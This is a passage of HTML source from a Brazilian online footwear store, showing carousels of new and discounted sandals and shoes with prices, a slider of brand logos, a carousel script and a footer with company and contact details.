		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Lançamentos</a>
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12093"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12093" data-id="12093""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767809403.jpg" alt="Chinelo Gaspea Beira Rio - Preto" class="open-product" data-id="produto-popup" data-produto="12093" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12093" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12093"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12093">Beira Rio R.8360-303</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12093">Chinelo Gaspea Beira Rio<br>Preto</a>
											<div class="range_tamanhos">do 34 ao 39</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 31,56</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12105"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12105" data-id="12105""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767810478.jpg" alt="Chinelo Havaianas Top Heróis DC - Branco/Marinho" class="open-product" data-id="produto-popup" data-produto="12105" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12105" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12105"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12105">Hav Top Heróis DC</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12105">Chinelo Havaianas Top Heróis DC<br>Branco/Marinho</a>
											<div class="range_tamanhos">do 37/38 ao 45,46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 39,99</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12106"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12106" data-id="12106""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767810526.jpg" alt="Chinelo Havaianas Slim Animals - Rose Gold" class="open-product" data-id="produto-popup" data-produto="12106" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12106" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12106"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12106">Hav Slim Animals</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12106">Chinelo Havaianas Slim Animals<br>Rose Gold</a>
											<div class="range_tamanhos">do 35/36 ao 41/42</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 31,80</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/lancamentos" class="promo-banner-box" style="background-image: url(imagens/banner-lancamentos.jpg); background-color: #b54df2; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>			
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Promoções</a>				
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="12118"><span>promocao</span></div>
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12118"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12118" data-id="12118""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1768844903.jpg" alt="Chinelo Havaianas Top Logo Metalic - Branco" class="open-product" data-id="produto-popup" data-produto="12118" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12118" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12118"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12118">Hav Top Logo Metalic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12118">Chinelo Havaianas Top Logo Metalic<br>Branco</a>
											<div class="range_tamanhos">do 33/34 ao 39/40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 34,36</div>
						<div class="current">R$ 34,00</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11961"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11961" data-id="11961""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1762957125.jpg" alt="Sandália Salto Alto Beira Rio - Café" class="open-product" data-id="produto-popup" data-produto="11961" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11961" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11961"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11961">Beira Rio R.8246-1211</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11961">Sandália Salto Alto Beira Rio<br>Café</a>
											<div class="range_tamanhos">do 35 ao 40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 64,00</div>
						<div class="current">R$ 57,69</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11644"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11644" data-id="11644""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1755777952.jpg" alt="Chinelo Havaianas Urban Basic - Preto" class="open-product" data-id="produto-popup" data-produto="11644" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11644" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11644"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11644">Hav Urban Basic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11644">Chinelo Havaianas Urban Basic<br>Preto</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 53,41</div>
						<div class="current">R$ 51,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/promocoes" class="promo-banner-box" style="background-image: url(imagens/banner-promocoes.jpg); background-color: #74d64a; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>					
		</div>
	</div>
</div>				

<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.css">
<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.min.css">
 
<script src="//zapatapremium.com.br/js/swipper/js/swiper.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.min.js"></script>
<!--
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.bundle.js"></script>
-->


<br>
<div class="swiper-container marcas-container" data-autoplay="3000" data-loop="1" data-speed="500" data-center="1">
					<div class="swiper-wrapper">
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-marte">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/via marte.png" width="120" alt="Via Marte" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pe-com-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pcp.png" width="120" alt="Pé com Pé" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/tic-tac">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/tictac.png" width="120" alt="Tic Tac" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/azaleia">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/azaleia.png" width="120" alt="Azaléia" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zapata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapata.png" width="120" alt="Zapata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/fila">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/fila.png" width="120" alt="Fila" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/piccadilly">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/piccadilly.png" width="120" alt="Piccadilly" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/lupo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/lupo.png" width="120" alt="Lupo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/terra-agua">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/terra e agua.png" width="120" alt="Terra&Agua" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/modare">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/modare.png" width="120" alt="Modare" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rhumell">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rhumel.png" width="120" alt="Rhumell" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/duratti">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/duratti.png" width="120" alt="Duratti" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kolosh">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kolosh.png" width="120" alt="Kolosh" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pegada">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pegada.png" width="120" alt="Pegada" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/under-armour">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/under.png" width="120" alt="Under Armour" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/opanka">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/opanka.png" width="120" alt="Opanka" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/selene">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/selene.png" width="120" alt="Selene" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mooncity">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mooncity.png" width="120" alt="Mooncity" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gooc">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gooc.png" width="120" alt="Gooc" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/beira-rio">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/beira rio confort.png" width="120" alt="Beira Rio" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zaxy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zaxy.png" width="120" alt="Zaxy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mariotta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/Mariotta.png" width="120" alt="Mariotta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rider">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rider.png" width="120" alt="Rider" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinha.png" width="120" alt="Molekinha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/trifil">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/TriFil-logo-0239739CED-seeklogo.com.png" width="120" alt="Trifil" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/topper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/topper.png" width="120" alt="Topper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/penalty">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/penalty.png" width="120" alt="Penalty" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/west-coast">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/WhatsApp-Image-2024-07-25-at-10.30.png" width="120" alt="West Coast" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/democrata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/democrataa.png" width="120" alt="Democrata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/citadina">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/citadina.png" width="120" alt="Citadina" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/vizzano">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/vizzano.png" width="120" alt="Vizzano" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dakota">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dakota.png" width="120" alt="Dakota" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/adrun">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/eedb4da6-6fc0-471d-ae41-4ba01a9c98cb (1).png" width="120" alt="Adrun" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boa-onda">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boa onda.png" width="120" alt="Boa Onda" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dijean">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dijean.png" width="120" alt="Dijean" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-uno">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/viauno.png" width="120" alt="Via Uno" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendha.png" width="120" alt="Grendha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/broken-rules">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/broken rules.png" width="120" alt="Broken Rules" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dray">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dray.png" width="120" alt="Dray" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zap-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapkids.png" width="120" alt="Zap Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/red-nose">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rednose.png" width="120" alt="Red Nose" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/moleca">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/moleca.png" width="120" alt="Moleca" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/cartago">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/cartago.png" width="120" alt="Cartago" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/havaianas">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/havaianas.png" width="120" alt="Havaianas" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/umbro">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/umbro.png" width="120" alt="Umbro" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/meianyl">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo MeiAnyl.png" width="120" alt="MeiAnyl" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pingo-doce">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pingo doce.png" width="120" alt="Pingo Doce" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendene-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendene kids.png" width="120" alt="Grendene Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/olympikus">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/olympikus.png" width="120" alt="Olympikus" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinho">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinho.png" width="120" alt="Molekinho" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rafarillo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rafarillo.png" width="120" alt="Rafarillo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/puma">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/puma-logo.png" width="120" alt="Puma" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gum">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gum.png" width="120" alt="Gum" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/derby">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/derby.png" width="120" alt="Derby" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ranger">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo Ranger.png" width="120" alt="Ranger" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kappa">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kappa.png" width="120" alt="Kappa" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rainha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rainha-_1_.png" width="120" alt="Rainha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kidy-play">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/correto.png" width="120" alt="Kidy Play" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mokaccino">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mokaccino.png" width="120" alt="Mokaccino" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mormaii">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mormaii___9ba66135a85bee9e47f9baaa2c77e730.png" width="120" alt="Mormaii" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bad-boy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bad boy.png" width="120" alt="Bad Boy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ramarim">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ramarim.png" width="120" alt="Ramarim" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bella-blue">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/LogoBellaBluepremium.png" width="120" alt="Bella Blue" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/br-sport">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/br sport.png" width="120" alt="Br Sport" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/jota-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/jota pe.png" width="120" alt="Jota Pe" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ipanema">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ipanema.png" width="120" alt="Ipanema" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/top-model">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/top model.png" width="120" alt="Top Model" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mary-jane">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mary-j.png" width="120" alt="Mary Jane" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/albanese">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/albanese_studio.png" width="120" alt="Albanese" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pipper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/PIPPER.png" width="120" alt="Pipper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boardwalk">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boardwalk.png" width="120" alt="BoardWalk" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bouts">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bouts.png" width="120" alt="Bouts" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/actvitta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/actvitta.png" width="120" alt="Actvitta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ferracini">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/sac-0800-ferracini.png" width="120" alt="Ferracini" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/calvest">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/calvest.png" width="120" alt="Calvest" />
									 </a>
									</div></div>
					<div class="clear"></div>
					<div class="pagination"></div>
					</div><br>
  
<script>
var swiper = new Swiper('.marcas-container', {
	loop: true,
	slidesPerView: 6,
	spaceBetween: 20,
	autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
	breakpoints: {
        1024: {
          slidesPerView: 4,
          spaceBetween: 40,
        },
        768: {
          slidesPerView: 3,
          spaceBetween: 30,
        },
        640: {
          slidesPerView: 2,
          spaceBetween: 20,
        },
        320: {
          slidesPerView: 2,
          spaceBetween: 10,
        }
      }
});
</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.js"></script>

<!-- FOOTER -->
<div class="footer-wrapper style-0">
	<footer class="type-1">
		<div class="footer-columns-entry">
			<div class="row">
				<div class="col-md-4">
					<img class="footer-logo" src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" />
					<div class="footer-description" align="justify">
					A Zapata Premium é uma empresa do Grupo Zapata, há mais de 50 anos no mercado de calçados, com lojas de Varejo e Distribuidora Atacadista das melhores e maiores fabricas de calçados do Brasil, como Havaianas, Grendene, Beira Rio, Azaléia, Olympikus e muitas outras.					</div>
					<!--
					<div class="footer-address"><a href="/nossas-lojas"><b>Conheça todas as nossas lojas</b></a>
					</div>
					-->
					<div class="clear"></div>
				</div>
				<div class="col-md-3">
					<h3 class="column-title"></h3>
					<ul class="column" style="font-weight: bold;">
						<li><a href="//zapatapremium.com.br/sobre-a-zapata">Sobre a Zapata</a></li>
						<li><a href="//zapatapremium.com.br/como-funciona">Como funciona a Zapata Premium?</a></li>						
						<li><a href="//zapatapremium.com.br/como-comprar">Como Comprar?</a></li>
						<li><a href="//zapatapremium.com.br/caixa-fechada">10% de Desconto em Produtos</a></li>
						<!-- <li><a href="//zapatapremium.com.br/vantagens-do-aplicativo">Vantagens do Aplicativo</a></li> -->
						<li><a href="//zapatapremium.com.br/formas-de-envio">Formas de Envio</a></li>
						<li><a href="//zapatapremium.com.br/formas-de-pagamento">Formas de Pagamento</a></li>
						<li><a href="//zapatapremium.com.br/trocas-e-devolucoes">Trocas e Devoluções</a></li>
						<li><a href="//zapatapremium.com.br/politica-de-privacidade">Privacidade e Segurança</a></li>
					</ul>
					<div class="clear"></div>
				</div>
				<div class="col-md-2">
					<h3 class="column-title">Dados da Empresa</h3>
					<div class="footer-description"><b>Razão Social:</b><br> Calçados Zapata Eireli</div>
					<div class="footer-description"><b>CNPJ:</b> 62.508.312/0002-49</div>
					<div class="footer-description"><b>Inscrição Estadual:</b> 109.022.461.110</div>

					<div class="clear"></div>
				</div>
				<div class="clearfix visible-sm-block"></div>
				<div class="col-md-3">
					<h3 class="column-title">Atendimento</h3>
					<div class="footer-description">atendimento@zapatapremium.com.br</div>
					<div class="footer-description">WhatsApp: (11) 94311-5718</div>
					<div class="footer-description">SAC:  (11) 5594-3189</div>
					<div class="footer-description">De segunda à sexta: 8:00 às 18:00 |</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="footer-bottom-navigation">
			<div class="cell-view">
			    <h4 align="left">Formas de Envio</h4><br>
				<div class="footer-links">
					<img src="//zapatapremium.com.br/imagens/envios.png" alt="Formas de Envio" />					
					<img src="//zapatapremium.com.br/imagens/correios-rodonaves.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-tnt.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-luna.png" alt="Formas de Envio" height="30" />
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="center">Site Seguro</h4><br>
				<div align="center">					
					<a href="https://www.compreconfie.com.br/111211" target="_blank" data-noop="redir(this.href);">
                        <img src="https://selo.compreconfie.com.br/reputation/111211.png">
                    </a>
					<a href="https://transparencyreport.google.com/safe-browsing/search?url=https://zapatapremium.com.br/" target="_blank" class="selos" title="Site Seguro">
